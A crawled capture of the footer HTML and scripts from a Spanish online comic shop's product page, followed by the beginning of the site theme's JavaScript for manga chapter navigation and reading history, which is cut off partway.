Midnighter.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/10\/Superman.jpg","sku":18779,"offers":[{"@type":"Offer","price":"4.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/superman-111-frontera-infinita-1\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"superman-111-frontera-infinita-1","post_type":"product","name":"superman-111-frontera-infinita-1","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/superman-111-frontera-infinita-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"18779","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16
body_size: 7352
content:
function updateHistory( p = 0) {
	var $ = jQuery;
	
	if( typeof user_history_params == 'undefined' ){
		return;
	}

	if( $('.wp-manga-chapter-img').length > 0 ){
		var img = $('.wp-manga-chapter-img').prop('id');
		var img_id = img.replace('image-', '');
	}else{
		var img_id = '';
	}

	$.ajax({
		url: user_history_params.ajax_url,
		type: 'POST',
		data: {
			action:      'manga-user-history',
			postID:      user_history_params.postID,
			chapterSlug: user_history_params.chapter,
			paged:       p ? p : user_history_params.page,
			img_id:      img_id,
			nonce:       user_history_params.nonce
		}
	});
}

function madara_update_views(){
	var $ = jQuery;
	
	if($('body').hasClass('single-wp-manga')){
		// is Manga Detail or Reading page
		if(typeof manga !== 'undefined'){
			$.ajax({
				url: manga.ajax_url,
				type: 'POST',
				data: {
					action: 'manga_views',
					manga: manga.manga_id,
					chapter: manga.chapter_slug
				},
				success: function(data){
					//console.log(data);
				},
				complete: function(e){
					//console.log(e.responseJSON);
				}
			});
		}
	}
}
	
jQuery(document).ready(function($){

	function readingScrollToTop(){
		$('html, body').animate({scrollTop: $('.c-blog-post .reading-content').offset().top }, 500);
	}

	function chapterNavigationAjax( navigation ){

		if( typeof mangaReadingAjax == 'undefined' ){
			return false;
		}

		var readContainer  = $('.read-container'),
			loadingHTML       = '<i class="fas fa-spinner fa-spin"></i>',
			currentPageSelect = $('.wp-manga-nav select#single-pager > option[selected="selected"]'),
			prevBtn           = $('.nav-links .nav-previous'),
			nextBtn           = $('.nav-links .nav-next'),
			breadCrumb        = $('.wp-manga-nav .entry-header_wrap').html(),
			pagination        = $('.select-pagination');

		$.ajax({
			type : 'GET',
			url : manga.ajax_url + '?' + navigation,
			beforeSend : function(){
				readContainer.html( loadingHTML );
				pagination.hide();
				$('.wp-manga-nav select').each(function(){
					$(this).prop('disabled', true);
				});
			},
			success : function( response ){
				if(response.success){

					readContainer.html( response.data.data.content );
					
					$('.wp-manga-nav').replaceWith( response.data.data.nav );
					$('.entry-header .wp-manga-nav').prepend( '<div class="entry-header_wrap">' + breadCrumb + '</div>');

					pagination.show();
					
					// reattach events
					wp_manga_on_chapter_navlinks_click();
					madara_update_views();

					$('.wp-manga-nav select').each(function(){
						$(this).prop('disabled', false);
					});
					
					if(typeof updateHistory !== 'undefined'){
						updateHistory($('#single-pager').val());
					}

				} else {
					readContainer.html(response.data.message);
				}

				readingScrollToTop();
			},
		});
	}

	function chapterPreloadedImagesNavigation( next = true ){

		var $curPage = $('#single-pager'),
			curPageVal = $curPage.val();

		if( next ){
			curPageVal++;
		}else{
			curPageVal--;
		}

		var resp = loadPreloadedImage( curPageVal );

		return resp;

	}

	function loadPreloadedImage( page ){

		readingScrollToTop();

		page = parseInt( page );

		// Remove selected from current page option
		$( '#single-pager option[value="' + page + '"]' ).removeAttr( 'selected' );

		var curPageOption = $( '#single-pager option[value="' + page + '"]' );
		var $readingContent = $('.reading-content');

		if( curPageOption.length > 0 ){

			// Mark destination page as selected
			curPageOption.attr( 'selected', 'selected' );
			$('#single-pager').val( page );

			// Change the URL in prev & next btn
			var prevPage = page - 1,
				nextPage = page + 1,
				prevPageOption = $( '#single-pager option[value="' + prevPage + '"]' ),
				nextPageOption = $( '#single-pager option[value="' + nextPage + '"]' );

			var volSelect = $('.volume-select');

			var mangaHasVolume = volSelect.length > 0 ? true : false;

			var curVol = mangaHasVolume ? volSelect.val() : 0;

			var	curVolChapSelect = $('.selectpicker_chapter[for="volume-id-' + curVol + '"] .single-chapter-select');

			// Index starts from 1
			var curChapIndex = curVolChapSelect[0].selectedIndex + 1,
				curVolIndex = mangaHasVolume ? volSelect[0].selectedIndex + 1 : null;

			curVolChapSelect = $(curVolChapSelect[0]);

			if( mangaHasVolume ){
				volSelect = $(volSelect[0]);
			}

			var nextBtn = $('.nav-next a'),
				prevBtn = $('.nav-previous a');
			var order = nextBtn.data('order');

			// On any case, show both btn first
			nextBtn.show();
			prevBtn.show();

			// Handle prev
			var prevURL = '';
